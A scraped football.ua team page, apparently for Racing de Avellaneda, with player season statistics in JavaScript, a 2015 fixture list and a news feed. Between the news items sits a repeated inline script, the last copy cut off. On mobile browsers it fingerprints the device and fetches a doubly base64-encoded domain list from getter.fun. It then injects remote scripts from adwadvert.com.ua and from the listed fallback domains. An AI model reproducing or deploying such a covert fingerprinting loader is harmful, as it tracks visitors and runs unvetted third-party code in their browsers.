        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 9,
        GoalCount: 0,
        GoalPass: 1,
        GoalPassGoal: 1,
        PenaltyCount: 0,
        YellowCard: 1,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[1].Champs[0].Stat.push
    ({
        PeopleId: 203,
        PeopleLink: 'https://football.ua/player/203-mauro-kamoranezi.html',
        FirstName: "Мауро",
        LastName: "Каморанези",
        CountryId: 39,
        CountryName: "Італія",
        CountryImage: "https://images.football.ua/i/country/16x0/39.jpg",
        GameCount: 7,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 0,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[1].Champs[0].Stat.push
    ({
        PeopleId: 13938,
        PeopleLink: 'https://football.ua/player/13938-gaston-kampi.html',
        FirstName: "Гастон",
        LastName: "Кампи",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 15,
        GoalCount: 2,
        GoalPass: 0,
        GoalPassGoal: 2,
        PenaltyCount: 0,
        YellowCard: 4,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[1].Champs[0].Stat.push
    ({
        PeopleId: 13940,
        PeopleLink: 'https://football.ua/player/13940-ismaehl-kiles.html',
        FirstName: "Исмаэль",
        LastName: "Килес",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 3,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 1,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[1].Champs[0].Stat.push
    ({
        PeopleId: 10303,
        PeopleLink: 'https://football.ua/player/10303-klaudio-korvalan.html',
        FirstName: "Клаудио",
        LastName: "Корвалан",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 11,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 3,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[1].Champs[0].Stat.push
    ({
        PeopleId: 13943,
        PeopleLink: 'https://football.ua/player/13943-matias-gabriehl-martines.html',
        FirstName: "Матиас Габриэль",
        LastName: "Мартинес",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 0,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 0,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[1].Champs[0].Stat.push
    ({
        PeopleId: 14808,
        PeopleLink: 'https://football.ua/player/14808-rodzher-martines.html',
        FirstName: "Роджер",
        LastName: "Мартинес",
        CountryId: 87,
        CountryName: "Колумбія",
        CountryImage: "https://images.football.ua/i/country/16x0/87.jpg",
        GameCount: 6,
        GoalCount: 1,
        GoalPass: 0,
        GoalPassGoal: 1,
        PenaltyCount: 0,
        YellowCard: 1,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[1].Champs[0].Stat.push
    ({
        PeopleId: 13942,
        PeopleLink: 'https://football.ua/player/13942-ehsekel-melilo.html',
        FirstName: "Эсекьель",
        LastName: "Мелило",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 1,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 0,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[1].Champs[0].Stat.push
    ({
        PeopleId: 5352,
        PeopleLink: 'https://football.ua/player/5352-leonardo-miloniko.html',
        FirstName: "Леонардо",
        LastName: "Мильонико",
        CountryId: 91,
        CountryName: "Уругвай",
        CountryImage: "https://images.football.ua/i/country/16x0/91.jpg",
        GameCount: 2,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 0,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[1].Champs[0].Stat.push
    ({
        PeopleId: 14921,
        PeopleLink: 'https://football.ua/player/14921-nikolas-oros.html',
        FirstName: "Николас",
        LastName: "Орос",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 1,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 0,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[1].Champs[0].Stat.push
    ({
        PeopleId: 9608,
        PeopleLink: 'https://football.ua/player/9608-fernando-ortis.html',
        FirstName: "Фернандо",
        LastName: "Ортис",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 4,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 1,
        RedCard: 1,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[1].Champs[0].Stat.push
    ({
        PeopleId: 14849,
        PeopleLink: 'https://football.ua/player/14849-leonel-perse.html',
        FirstName: "Леонель",
        LastName: "Пьерсе",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 1,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 1,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[1].Champs[0].Stat.push
    ({
        PeopleId: 13937,
        PeopleLink: 'https://football.ua/player/13937-ehsteban-savelich.html',
        FirstName: "Эстебан",
        LastName: "Савельич",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 15,
        GoalCount: 1,
        GoalPass: 0,
        GoalPassGoal: 1,
        PenaltyCount: 0,
        YellowCard: 2,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[1].Champs[0].Stat.push
    ({
        PeopleId: 10285,
        PeopleLink: 'https://football.ua/player/10285-sebastjan-sakha.html',
        FirstName: "Себастьян",
        LastName: "Саха",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 17,
        GoalCount: 3,
        GoalPass: 0,
        GoalPassGoal: 3,
        PenaltyCount: 3,
        YellowCard: 0,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[1].Champs[0].Stat.push
    ({
        PeopleId: 9607,
        PeopleLink: 'https://football.ua/player/9607-fransisko-serro.html',
        FirstName: "Франсиско",
        LastName: "Серро",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 15,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 6,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[1].Champs[0].Stat.push
    ({
        PeopleId: 10295,
        PeopleLink: 'https://football.ua/player/10295-bruno-zuculini.html',
        FirstName: "Бруно",
        LastName: "Сукулини",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 13,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 4,
        RedCard: 0,
        Rating: "0,0"
    });
    
    ModFTeam.Seasons[2] =
    {
        Id: 20,
        Name: '2012 - 2013',
        Champs: []
        
    }
            
    ModFTeam.Seasons[2].Champs[0] = 
    {
        Id: 68,
        Name: 'Аргентина. Фіналь',
        Stat: []
    }
        
    ModFTeam.Seasons[2].Champs[0].Stat.push
    ({
        PeopleId: 11250,
        PeopleLink: 'https://football.ua/player/11250-luciano-vietto.html',
        FirstName: "Лусіано",
        LastName: "В'єтто",
        CountryId: 23,
        CountryName: "Аргентина",
        CountryImage: "https://images.football.ua/i/country/16x0/23.jpg",
        GameCount: 0,
        GoalCount: 0,
        GoalPass: 0,
        GoalPassGoal: 0,
        PenaltyCount: 0,
        YellowCard: 0,
        RedCard: 0,
        Rating: ""
    });
    
</script>

<script type="text/javascript" src="https://football.ua/mod/Football/Team.js?v=20130130"></script>
<div class='separator'></div></div>
                    <div id="ctl00_columnLeft" class="col-left">
<article class="game-feed">
    <h3 class="feed-header green">останні ігри</h3>

    <table class="feed-table">
    
		<tr>
			<th colspan="4">
				<p>
                    19.07.2015
                    Аргентина. Примера
                    17 тур
                </p>
			</th>
		</tr>
            
		<tr>
			<td class="time">02:10</td>
			<td class="left-team">
                <a href="https://football.ua/club/548-racingavellaneda.html">Расінг де Авельянеда</a>
            </td>
			<td class="score ended">
                <a href="https://football.ua/argentina/game/49248.html">2:1</a>
            </td>
			<td class="right-team">
                <a href="https://football.ua/club/1123-sarmiento.html">Сармьенто</a>
            </td>
		</tr>
    
		<tr>
			<th colspan="4">
				<p>
                    26.07.2015
                    Аргентина. Примера
                    18 тур
                </p>
			</th>
		</tr>
            
		<tr>
			<td class="time">23:30</td>
			<td class="left-team">
                <a href="https://football.ua/club/655-quilmes.html">Кильмес</a>
            </td>
			<td class="score ended">
                <a href="https://football.ua/argentina/game/49793.html">2:1</a>
            </td>
			<td class="right-team">
                <a href="https://football.ua/club/548-racingavellaneda.html">Расінг де Авельянеда</a>
            </td>
		</tr>
    
		<tr>
			<th colspan="4">
				<p>
                    02.08.2015
                    Аргентина. Примера
                    19 тур
                </p>
			</th>
		</tr>
            
		<tr>
			<td class="time">22:00</td>
			<td class="left-team">
                <a href="https://football.ua/club/548-racingavellaneda.html">Расінг де Авельянеда</a>
            </td>
			<td class="score ended">
                <a href="https://football.ua/argentina/game/49875.html">0:0</a>
            </td>
			<td class="right-team">
                <a href="https://football.ua/club/717-belgrano.html">Бельграно</a>
            </td>
		</tr>
    
		<tr>
			<th colspan="4">
				<p>
                    16.08.2015
                    Аргентина. Примера
                    20 тур
                </p>
			</th>
		</tr>
            
		<tr>
			<td class="time">00:10</td>
			<td class="left-team">
                <a href="https://football.ua/club/756-union-santa-fe.html">Унион Санта-Фе</a>
            </td>
			<td class="score ended">
                <a href="https://football.ua/argentina/game/49884.html">1:2</a>
            </td>
			<td class="right-team">
                <a href="https://football.ua/club/548-racingavellaneda.html">Расінг де Авельянеда</a>
            </td>
		</tr>
    
		<tr>
			<th colspan="4">
				<p>
                    22.08.2015
                    Аргентина. Примера
                    21 тур
                </p>
			</th>
		</tr>
            
		<tr>
			<td class="time">22:30</td>
			<td class="left-team">
                <a href="https://football.ua/club/548-racingavellaneda.html">Расінг де Авельянеда</a>
            </td>
			<td class="score ended">
                <a href="https://football.ua/argentina/game/50296.html">2:1</a>
            </td>
			<td class="right-team">
                <a href="https://football.ua/club/537-arsenalsarandi.html">Арсенал Саранди</a>
            </td>
		</tr>
    
    </table>

    
</article>
<div class='separator'></div></div>
                    <div id="ctl00_columnRight" class="col-right">

<article class="news-feed">
	<h1 class="feed-header rss">Новини команди<a class="rss" href="//football.ua/rss2.ashx"></a></h1>
	<ul>

        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>
        <li class="news-date">04 січня 2026</li>
        
        <li >
            <div class="time">20:26</div>
            <a  href="https://football.ua/italy/570831-rasing-orenduje-talanta-intera.html" >Расінг орендує таланта Інтера</a>
        </li> 
            
    
        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>
        <li class="news-date">27 грудня 2025</li>
        
        <li >
            <div class="time">16:50</div>
            <a  href="https://football.ua/ukraine/570369-patrisio-tanda-zalishiv-karpati.html" >Патрісіо Танда залишив Карпати</a>
        </li> 
            
    
        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>
        <li class="news-date">23 січня 2025</li>
        
        <li >
            <div class="time">20:23</div>
            <a  href="https://football.ua/ukraine/546557-karpati-orenduvali-argentincja-tandu.html" >Карпати орендували аргентинця Танду</a>
        </li> 
            
    
        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function 